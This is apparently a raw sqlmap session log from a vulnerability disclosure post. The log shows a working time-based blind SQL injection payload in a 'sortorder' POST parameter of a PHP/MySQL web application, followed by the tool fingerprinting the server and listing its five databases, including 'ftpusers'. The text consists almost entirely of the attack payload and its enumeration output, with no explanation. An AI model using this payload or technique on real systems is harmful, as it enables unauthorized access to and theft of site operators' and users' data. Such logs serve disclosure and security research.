 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sortorder (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
    Payload: page=1&type=1&rp=10&module=2&sortname=id&sortorder=, (SELECT * FROM (SELECT(SLEEP(5)))BEUL)
    Vector: (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[11:12:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[11:12:17] [INFO] fetching database names
[11:12:17] [INFO] fetching number of databases
[11:12:17] [INFO] resumed: 5
[11:12:17] [DEBUG] performed 0 queries in 0.00 seconds
[11:12:17] [INFO] resumed: information_schemi
[11:12:17] [DEBUG] performed 0 queries in 0.00 seconds
[11:12:17] [INFO] resumed: ftpusers
[11:12:17] [DEBUG] performed 0 queries in 0.00 seconds
[11:12:17] [INFO] resumed: huajin
[11:12:17] [DEBUG] performed 0 queries in 0.00 seconds
[11:12:17] [INFO] resumed: mysql
[11:12:17] [DEBUG] performed 0 queries in 0.00 seconds
[11:12:17] [INFO] resumed: performanci_schema
[11:12:17] [DEBUG] performed 0 queries in 0.00 seconds
available databases [5]:
[*] ftpusers
[*] huajin
[*] information_schemi
[*] mysql
[*] performanci_schema
www.wooyun.org